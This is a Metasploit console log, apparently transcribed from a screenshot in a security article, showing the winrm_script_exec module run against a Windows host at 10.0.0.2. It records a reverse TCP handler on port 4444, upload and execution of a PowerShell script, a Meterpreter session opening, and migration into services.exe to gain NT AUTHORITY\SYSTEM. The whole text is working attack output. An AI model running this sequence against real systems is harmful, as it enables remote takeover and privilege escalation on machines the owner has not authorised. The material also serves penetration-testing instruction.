 msf exploit(windows/winrm/winrm_script_exec) > exploit
[*] Started reverse TCP handler on 10.0.0.3:4444
[*] checking for Powershell 2.0
[*] Attempting to set Execution Policy
[+] Set Execution Policy Successfully
[*] Grabbing %TEMP%
[*] Uploading powershell script to C:\Users\Admin\AppData\Local\Temp\gouECRdu.ps
1 (This may take a few minutes)...
[*] Attempting to execute script...
[*] Sending stage (205891 bytes) to 10.0.0.2
[*] Meterpreter session 2 opened (10.0.0.3:4444 -> 10.0.0.2:49342) at 2018-05-13
14:06:33 -0400
meterpreter >
[*] Session ID 2 (10.0.0.3:4444 -> 10.0.0.2:49342) processing InitialAutoRunScri
pt 'post/windows/manage/priv_migrate'
[*] Current session process is powershell.exe (988) as: WIN-2NE38K15TGH\Admin
[*] Session is Admin but not System.
[*] Will attempt to migrate to specified System level process.
[*] Trying services.exe (488)
[+] Successfully migrated to services.exe (488) as: NT AUTHORITY\SYSTEM
FREEBUF
meterpreter >